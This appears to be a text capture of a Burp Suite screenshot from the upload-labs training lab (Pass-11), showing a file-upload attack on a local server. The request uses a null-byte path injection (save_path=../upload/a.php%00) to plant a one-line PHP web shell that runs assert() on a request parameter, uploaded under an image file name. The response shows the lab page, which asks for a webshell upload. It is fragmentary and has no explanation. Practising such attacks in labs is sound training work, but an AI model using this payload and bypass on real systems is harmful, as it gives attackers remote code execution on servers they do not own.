 Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/a.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-11/index.php
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 345
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.jpg"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------26299170359894
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/a.php  /2320190529093028.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span